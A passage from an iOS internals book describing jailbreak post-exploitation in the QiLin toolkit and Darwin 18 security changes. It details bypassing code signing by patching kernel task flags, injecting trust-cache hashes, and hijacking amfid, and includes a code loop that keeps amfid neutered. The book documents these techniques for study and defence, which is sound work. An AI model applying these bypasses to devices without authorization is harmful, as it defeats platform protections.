If we try task for  $pid()$ , another unexpected behavior emerges. Although we get the task port, somehow it seems as if we have "partial" access to the task: pid\_for\_task will obviously work, as will reading thread state, for example. But attempting to access the task memory - important if we are to inject or otherwise massage Apple's daemons - will mysteriously fail.

This is new behavior, as of Darwin 17 - and specifically in \*OS. We see the following code in "task conversion eval", which was added in XNU-4570:

```
Listing 25-18: The task_conversion_eval function (from osfmk/kern/ipc_tt.c)
```

```
kern return t task conversion eval(task t caller, task t victim)
{
  /*
  * Tasks are allowed to resolve their own task ports, and the kernel is
  * allowed to resolve anyone's task port.
   */
 if (caller == kernel task) { return KERN SUCCESS; }
 if (caller == victim) { return KERN SUCCESS; }
  /*
  * Only the kernel can can resolve the kernel's task port. We've established
  * by this point that the caller is not kernel_task.
*/
  if (victim == kernel task) { return KERN INVALID SECURITY; }
#if CONFIG EMBEDDED
   /*
   * On embedded platforms, only a platform binary can resolve the task port
   * of another platform binary.
\star/
  if ((victim->t_flags & TF_PLATFORM) && !(caller->t_flags & TF_PLATFORM)) {
#if SECURE KERNEL
      return KERN INVALID SECURITY;
#else
    if (cs_relax_platform_task_ports) {
          return KERN SUCCESS;
       } else { return KERN_INVALID_SECURITY; }
#endif /* SECURE_KERNEL */
 }
#endif /* CONFIG_EMBEDDED */
       return KERN SUCCESS;
}
```
The \*OS variants are both CONFIG\_EMBEDDED and SECURE\_KERNELs, so the only way is to possess TF\_PLATFORM. The flag is normally set by task set platform binary() (in osfmk/kern/task.c), but this function is called on exec (from exec\_mach\_imgact()) if the Mach-O load result indicates that the binary is a platform binary. This is determined by code signature, so if one can self-sign, becoming a platform binary is a simple matter (using  $\text{it}$   $\text{it}$   $\text{-}$ -sign platform, or embeddeding the platform-application (true) entitlement).

Our process, however, is already executing - so dabbling with the code signature would be too late for this check. We therefore need to "promote" ourselves to platform status. Fortunately, nothing is impossible when we have kernel memory overwrite capabilities. We already have our struct proc, and the task pointer is at  $0 \times 18$  (as per Figure 25-7). So we dereference that, and then read from offset 0x3a0 - where the flags are. A read of the bits (normally, just TF\_LP64 (0x1), indicating a 64-bit address space), a flip of TF\_PLATFORM (0x400) and a write back ordains us to platformhood.

Many of Apple's services - notably launchd - will refuse to deal with any requestors who are not themselves marked as platform binaries. To deal with them, we have to affect different code paths - all funneling to csblob\_get\_platform\_binary(). bestow ourselves the platform binary marker right in our code signature blob, in a similar manner to entitlements.

#### **Bypassing code signing**

KPP and KTRR prevent any form of kernel read-only memory patching, which effectively put patching the code of AppleMobileFileIntegrity.kext out of jailbreakers' reach. Apple has also moved the static MACF hooks to protected memory, which means the AMFI MACF policy cannot simply be neutered. Still, no jailbreak can be called thus without providing the freedom to run "unapproved" binaries - i.e. those not signed by Apple.

#### **The AMFI Trust Cache**

Recall that the AMFI.kext makes use of trust caches for quickly validating ad-hoc binaries. As explained in chapter 7, loading a secondary cache (such as the one found in the DDI) requires entitlements - But Apple does not (as of iOS 11.1.2) protect against in-kernel modification of the trust cache. This has been exploited privately by jailbreakers for the longest time to directly inject CDHashes into the secondary cache (which isn't KPP/AMCC protected as the primary (i.e.

\_\_TEXT built-in) cache is). The method has been publicly exposed by @Xerub, which means that Apple will likely fix this oversight (or better yet, get rid of the secondary cache entirely) in a future version.

#### **amfid**

The trust cache method is an effective one, but poses some challenges. One is the need for more in-kernel patching (and dynamically locating the cache, which moves a bit in between devices and versions), meaning the need to keep the kernel task port handy. The other, however, is that the trust cache is a closed list of binaries. More binaries can be added, but that would require manually updating the list prior to executing each binary.

A better way to strike at the adversary, therefore, is to aim for its weak point - the user mode /usr/libexec/amfid. Not only does this allow the relative safety of operating in user mode, but also benefits from AMFI's execution model: The daemon is consulted on any non ad-hoc binary, which means that it can effectively be piggybacked upon for binary execution notifications. Patching amfid's verify code directory (MIG message #1000) implementation provides the perfect place: It would get us the name of the binary to execute, while at the same time allowing us to influence the decision as to its validity.

Ian Beer was the first to demonstrate attacking the user mode daemon in his mach\_portal exploit. His method, described in Chapter 23, is an effective one and not so easy for Apple to fix. By setting himself as the Mach exception server (I/12), external calls whose symbol pointers reside in \_\_DATA can be easily set to invalid addresses, triggering an exception which can be safely caught and handled. The particular call of interest remains

MISValidateSignatureAndCopyInfo(), and the symbol stub can be found with jtool or dyldinfo in the same manner as shown in Output 23-10.

#### **Code injection**

AMFI not only handles code signatures on binaries - but also on dynamic libraries. As Listing 7-8 has shown, AMFI's mmap(2) hook enforces library validation. The simplest way around this is to force-inject the com.apple.private.skip-library-validation entitlement (or the more specific ..can-execute-cdhash) into a target process before performing the injection. (In the case of entitlement replacing, the replacement can be undone immediately after injection).

The classic method of DYLD\_INSERT\_LIBRARIES will fail, but for different reasons - dyld has long been modified to ignore environment variables when loading entitled binaries, or (specifically in \*OS) any binary not explicitly marked with get-task-allow (q.v. I/7). Reenabling all DYLD variables therefore requires fake signing with said entitlement, or marking the process in memory with CS\_GET\_TASK\_ALLOW (0x4, from table 5-14).

#### **More minutiae**

There is no guarantee that amfid will persist throughout the OS uptime. As a LaunchDaemon, it may be killed at any time by launchd, only to be restarted on demand. amfidebilitate therefore leaves its main thread in a loop that tracks notifications about amfid's lifecycle. This can be done with a dispatch source, but amfidebilitate opts for simplicity and directly uses the underlying  $k$ queue(2) mechanism in what is literally a textbook example:

**Listing 25-19:** Monitoring amfid's lifecycle through kevent (2) API

```
int getKqueueForPid (pid_t pid) {
    // This is a direct rip from Listing 3-1 in the first edition of MOXiI:
    struct kevent ke;
   int kq = kqueue();
   if (kq == -1) { fprintf(stderr, "UNABLE TO CREATE KQUEUE - \frac{1}{8}\cdot\ln", strerror(errno));
                   return -1: // Set process fork/exec notifications
   EV_SET(&ke, pid, EVFILT_PROC, EV_ADD, NOTE_EXIT_DETAIL , 0, NULL);
    // Register event
   int rc = kevent(kq, &ke, 1, NULL, 0, NULL);if (rc < 0) { fprintf(stderr, "UNABLE TO GET KEVENT - s \nightharpoonupn", strerror(errno));
                 return -2:}
   return kq;
}
...
int main (int argc, char **argv) {
...
    for (i; j) {
    kq = getKqueueForPid(amfidPid); struct kevent ke;
      memset(&ke, '\0', sizeof(struct kevent));
      // This blocks until an event matching the filter occurs
     rc = kevent(kq, NULL, 0, 0, 0, 1, NULL);if (rc \ge 0) {
        // Don't really care about the kevent - amfid is dead
         close (kq);
         status ("amfid is dead!\n");
          // Get the respawned amfid pid... This could be optimized by
          // tracking launchd with a kqueue, but is more hassle
          // because launchd spawns many other processes..
         pid_t new_amfidPid = findPidOfProcess("amfid");
         while (! new amfidPid) {
             sleep(1);
             new_amfidPid = findPidOfProcess("amfid");
         }
         amfidPid = new amfidPid;kern return t kr = task for pid (mach task self(),
                                           amfidPid,
                                          &g_AmfidPort);
         castrateAmfid (g AmfidPort);
         status("Long live the new amfid - %d... ZZzzz\n", amfidPid);
         }
     } // end for
}
```
Another potential problem is if amfidebilitate itself is killed. This can be easily prevented by politely requesting launchd to assume responsibility - i.e. crafting a LaunchDaemon property list, and using the libxpc APIs (or a binary, like launchctl and its open source clone launjctl) to register amfidebilitate. Using the RunAtLoad and KeepAlive directives ensures that whenever amfid around, it will be properly debilitated.

#### **Sandbox annoyances**

As discussed in Chapter 8, the \*OS platform profile provides a set of stringent system-wide sandbox restrictions not unlike those of MacOS SIP. The platform profile in iOS 11 is harsher still, and imposes even more constraints. To name but two examples, binaries can only be started from allowed paths. These are mostly under /, or the containerized locations of /var/containers/Bundle, but certainly not other locations in /var or /tmp. Further, any "untrusted" binaries can only be started by launchd (i.e. the Sandbox hook...execve() ensures the PPID of the execve () d process is equal to 1).

Although the platform profile **CAN** be disabled, the QiLin toolkit does not do so at the moment - with the rationale being that if the method were to be shown publicly, it would be quickly patched by Apple, possibly as soon as iOS 11.3 or later. Instead, QiLin "lives" with the restrictions, and simply operates within them.

The allowed path restriction becomes a non-issue, since the root filesystem can be remounted and binaries can simply be dropped into /usr/local/bin or other locations (e.g. /jb), without risk of interfering with the built-in binaries. The restriction limiting untrusted binaries to launchd can be bypassed in one of several ways:

- Stuff the CDHash of the binary in question in the AMFI trust cache. Not only will that let AMFI.kext's guard down, it will also do us the favor of automatically platformizing the app because it was found in the cache. The exact location can be found in the KExt thanks to an IOLog statement ("Binary in trust cache, but has no platform entitlement. Adding it.").
- Reparent a spawned process to appear to be  $1$ aunchd's by directly editing the  $struct$ proc entry's p\_ppid during AMFIdebilitation. Because the AMFI hook precedes that of the Sandbox, by the time the latter executes it would "see" that launchd executed the binary, and approve it.
- Sign the binary with the platform-application entitlement. Similar to trust-cached binaries, AMFI.kext will mark the binary as platform by the time Sandbox's hook gets called. Unlike the previous case, however, the platformization is not full, and the resulting process will still be unable to call task\_for\_pid on platform binaries.

#### **References**

- 1. Pangu Team Blog "IOSurfaceRootUserClient Port UAF" http://blog.pangu.io/iosurfacerootuserclient-port-uaf/
- 2. S1guza: V0rtex Exploit https://siguza.github.io/v0rtex/
- 3. Ian Beer (Project Zero) XNU kernel memory disclosure https://bugs.chromium.org/p/project-zero/issues/detail?id=1372
- 4. Ian Beer (Project Zero) iOS/MacOS kernel double free https://bugs.chromium.org/p/project-zero/issues/detail?id=1417
- 5. NewOSXBook.com LiberiOS Jailbreak https://NewOSXBook.com/liberios
- 6. NewOSXBook.com LiberTV Jailbreak https://NewOSXBook.com/libertv
- 7. NewOSXBook.com QiLin Toolkit https://NewOSXBook.com/QiLin

This is a free update to MacOS/iOS Internals, Volume III. It is free, but it is nonetheless copyrighted material! Feel free to cite, but give credit where credit is due. You can ge[t Volume I](https://www.amazon.com/MacOS-iOS-Internals-User-Mode/dp/099105556X/ref=as_sl_pc_qf_sp_asin_til?tag=newosxbookcom-20&linkCode=w00&linkId=25d40cd80f346c76537ef5fb1ea1ed81&creativeASIN=099105556X) or [Volume III](https://www.amazon.com/MacOS-iOS-Internals-III-Insecurity/dp/0991055535/ref=as_sl_pc_qf_sp_asin_til?tag=newosxbookcom-20&linkCode=w00&linkId=0b61c945365c9c37cd3cf88f10a5f629&creativeASIN=0991055535) from Amazon, or get a detailed explanation in person, in [one of the trainings by Technologeeks!](http://Technologeeks.com/)

# **Contents at a glance**

# **Part I: Defensive Techniques and Technologies**

## **The missing documentation for Apple's proprietary security mechanisms**

- 1. Authentication
- 2. Auditing (MacOS)
- 3. Authorization KAuth
- 4. MACF The Mandatory Access Control Framework
- 5. Code Signing
- 6. Software Restrictions (MacOS)
- 7. AppleMobileFileIntegrity (MacOS 10.10+, iOS)
- 8. Sandboxing
- 9. System Integrity Protection (MacOS 10.11+)
- 10. Privacy
- 11. Data Protection

# **Part II: E pur si rompe**

### **A detailed exploration of vulnerabilities and their exploits**

- 12. MacOS: Classic vulnerabilities in 10.10.x and 10.11.x
- 13. iOS: Jailbreaking
- 14. evasi0n (6.x)
- 15. evasi0n 7 (7.0.x)
- 16. Pangu Axe (7.1.x)
- 17. XuanYuan Sword (8.0-8.1)
- 18. TaiG (8.0-8.1.2)
- 19. TaiG (8.1.3-8.4)
- 20. Pangu 9 (9.0.x)
- 21. Pangu 9.3 (9.2-9.3.3)
- 22. Pegasus (9.0-9.3.4)
- 22<sup>1</sup>/<sub>2</sub>. Phœnix (9.0-9.3.5)
- 23. mach portal (10.1.1)
- 24. Yalu (10.0-10.2)
- 25. async\_wake (11.0-11.1.2) and the QiLin Toolkit

# **Appendix A: MacOS Hardening Guide**

## **Appendix B: Darwin 18 (beta) Changes**

# B

# **Darwin 18 (Beta) Changes**

 $V_{1.6}$  of this work is being updated to reflect the numerous security changes introduced by Apple in Darwin 18 (MacOS 14/[iOS/TvOS] 12/WatchOS 5). These changes, primarily in code signing and its enforcement, are still in beta at this point (June 2018) and therefore subject to change. From initial examination, however, it is quite clear where Apple is going with them. This appendix seeks to provide a list of the changes visible from analyzing the binaries. This list is by no means comprehensive, and cannot be made so until the sources of XNU 49xx and higher are published by Apple, in or after September 2018.

### **Mandatory Access Control (MACF)**

A new MACF Policy, AppleSystemPolicy (com.apple.SystemPolicy), is now in use in MacOS. The policy (identified as 'ASP') hooks mac\_proc\_notify\_exec\_complete (new in this version), and the mmap(2) hook. It makes upcalls to /usr/libexec/syspolicyd over HOST SYSPOLICYD PORT (i.e. host special port #29). The daemon (discussed in Chapter 6), now also provides MIG subsystem 18600, with two messages. The messages are used for notify 32bit exec and notify 32bit mmap. The daemon is likely responsible for popping up an alert, as Apple has indicated that MacOS 14 is the last version to support 32-bit binaries. Its database (/var/db/SystemPolicy) is still surprisingly unrestricted by SIP as of beta 2.

# **MACF Hooks**

In addition to mac\_proc\_notify\_exec\_complete discussed above, mac\_vnode\_check\_trigger\_resolve is also defined, and is greedily claimed by the Sandbox.kext. Triggers are discussed in Volume II (in the chapter dealing with VFS).

# **Code Signing**

## **Version 0x20500**

One of Apple's touted enhancements is the extension of SIP to third-party applications in MacOS. This feature (discussed in WWDC's sessions). This is presently opt-in, and requires signing with two new features: Specifying a runtime version of 10.14.0 or greater (which XCode manages automatically with -mmacosx-version-min) and using the new version 0x20500  $(i.e. v2.5)$  signatures. This adds a new flag to the signature (runtime, or  $0x10000$ ).

# **GateKeeper (MacOS)**

# **Application Notary**

XCode 10 offers a new "App Notary" feature. As explained in [WWDC 2018 session 702](https://developer.apple.com/videos/play/wwdc2018/702/) (which also highlights most of the other MacOS 14 changes), the feature submits Developer-ID signed apps, dmgs or .pkgs to Apple, and subjects them to an automated testing process which is meant to detect malware and (possibly later) ensure other forms of policy compliance. The result of this process is a "ticket", which may be left standalone or "stapled" to its item.

When launched from the UI, GateKeeper detects notarized bundles and - at present - allows their opening through a GUI notice. Apple has made it clear that its future plans are to allow only notarized applications, though this might not happen until MacOS 16.

## **AMFI**

- Code signing enforcement can now be controlled on two levels: process and system. This applies to the kernel variables and their corresponding  $vm \cdot * syst1(2)$  MIBs. cs enforcement enable thus now becomes cs[ process/system] enforcement enable. There is also a new call cs executable wire.
- The iOS rwx restrictions are introduced into MacOS, with specific checks to prevent write and execute permissions from being possible concurrently, unless the process is entitled. Library validation (restricting loaded objects to Apple's own or same team identifier) is also hardened. Several entitlements are introduced for this purpose:



Debugging protection, which was limited to Apple's processes, is now extended to the masses. In order to enable debugging features, once again entitlements are used:



# **CoreTrust (iOS12)**

iOS 12 (beta 2, at the time of writing) introduces another kext, with the bundle identifier com.apple.kext.CoreTrust, to support AMFI's kernel operations. CoreTrust's purpose is to thwart the common technique of "fake-signing" (known to jailbreakers as "ldid -S" or "jtool --sign"), which is often used to deploy arbitrary binaries to a jailbroken device. In this method (shown in the experiment on page 71), a code signature with an empty CMS blob is generated. Because it is not an ad-hoc signature, AMFI passes the blob to  $amfid$ , but the latter at this point has been compromised by the jailbreak.

iOS 12's AMFI therefore validates a non-empty CMS blob, and then subjects the signature to CoreTrust's evaluation. CT runs several checks against hardcoded certificates, whose strings can be spotted with jtool --str, and contents with -d \_\_TEXT. const (looking for the "30 82" DER marker). Stuffing these certificates in  $T^T$  rext. const ensures that they benefit from KPP/AMCC protection and cannot be tampered with. CT may further validate the signature policy (in certificate extension fields), and only if the evaluation is successful, does the normal flow (i.e. passing to amfid) ensue. This means that, although the daemon might still be compromised, the attack vector is lessened, as binaries would still be required to possess a signature from an Apple CA (root and/or iPhone Certification), with the daemon only relying to  $\text{online}-\text{auth}-\text{agent}$ .

CoreTrust will likely prove a pain to jailbreakers, but its impact on APTs is dubious, at best. Such targeted malware operates in process, using a privilege escalation and/or sandbox escape to obtain unfettered code execution. Because it already possesses (or exploits an app with) a valid code signature, CoreTrust will play no role in preventing its payload from running and compromising the device data.

#### **SandBox**

The iOS ContainerManager (see Chapter 8) makes its MacOS debut. At the time of writing (beta 2), it is unclear how it will be used.

#### **Privacy**

TCC is extended to protect not just XPC APIs, but all access to resources - including directly. A new set of entitlements is defined:



# **APFS Snapshot mount (iOS 11.3)**

In an effort to harden the root filesystem protections against remounting, Apple has started to use a snapshot mount for the root filesystem, rather than a standard mount. Using  $m$ ount (1) reveals that / is mounted over com.apple.os.update-*GUID*@/dev/disk0s1s1. A snapshot mount is a very clever idea for a read-write mount (as it allows reverting to the base snapshot in case of corruption), but in this case the reasoning is likely different. As the snapshot is mounted read-only, the driver does not permit new writes to it, and panics the kernel (complaining "you must have an extent covering the alloced size"). As discussed in Volume II, an extent is a grouping of logical blocks (or parts thereof) where file data is kept.

[Nonetheless, this has been bypassed by Xiaolong Bai and Min \(Spark\) Zheng. In a Weibo](https://www.weibo.com/ttarticle/p/show?id=2309404245794218721506) blog post they detail their method, which specifically overcomes two hurdles:

- **XNU checks for attempts to remount an already mounted block device:** Bai and Zheng seek to create another mount - this time directly on the block device - but the root vnode's v\_specinfo->si\_flags (as discussed in Volume II) include SI\_MOUNTEDON, so that the mount (2) system call would return  $-$ EBUSY. This, in itself, is an integrity rather than security precaution. The duo bypasses it by neutering the flags altogether, which enables the mount.
- **APFS.kext is coerced into believing this new mount is not a snapshot:** by copying the the APFS private mount data pointer over from the secondary mount. This pointer (the mnt data field of the struct mount in the vnode's  $v$  mount field, incidentally at offset 0x8f8) holds filesystem driver private data. When copied from the secondary mount's vnode over the root vnode, it successfully enables new extents to be created and avoids the panic.

While fairly detailed, Bai and Zheng's article nonetheless omits a fine point - The APFS.kext will compare the  $v$  mount from every vnode it processes to a field stashed in its private data. Because those vnodes are technically on the root filesystem mount (/) and not the secondary filesystem mount, a mismatch will be detected. This will not cause a panic, but will still fail vnode data access. The kernel log output is inundated with "vp has different mp than fs System" messages from apfs\_jhash\_getvnode\_stream. Using jtool to disassemble around this message reveals the specifics:



Note the check (in 0xfffffff00684c498) comparing the result of vnode\_mount with a value from  $[X22, #416]$ . The former function (defined in XNU's bsd/vfs/kpi\_vfs.c) merely returns vp->v\_mount, and the latter is a value in the private data. Xnooping around reveals that it matches the secondary mount's vnode. The value therefore needs to be overwritten to the original root node's v\_mount, to allow vnode\_fsnode() to be called and retrieve the vp- $>v$  data.

While Bai and Zheng's method works, there are two finer points still left to address:

- **APFS reverts to the initial filesystem snapshot on boot:** Meaning that changes to the root filesystem will still fail to persist across reboot. This can be trivially fixed by creating a new snapshot, and renaming it to match the initial snapshot name (i.e. com.apple.os.update-*GUID*@/dev/disk0s1s1). The process (detailed by Uamng Raghuvanshi in a [blog post\) is straightforward using](file:///Users/morpheus/Documents/OSXBook/2nd/3/xxxxx) libsystem kernel's fs snapshot [create/rename](2) wrappers over the fs\_snapshot (#519) system call. Although the system call normally requires an entitlement, at this point the jailbreak would have kernel credentials. Example source code of a fake-entitled binary to selectively snapshot the system can be found in the QiLin download page.
- **The secondary mount method tends to be unstable** and can lead to a panic (kernel data abort) on the copied mount data pointer if the mount is unmounted. A rigorous method to bypass would involve the re-creation, rather than duplication of the private APFS mount data. With the data format being entirely undocumented, however, this is quite challenging. Still, for developer-oriented jailbreaks, this solution proves sufficient.

The QiLin toolkit (revision 6 and later) contains an implementation of Spark's method, with minor enhancements. These are transparently called through QiLin's remountRootFS(void). LiberiOS and LiberTV, both using the toolkit, thus also now support this method and are compatible with iOS 11.3.1 and earlier.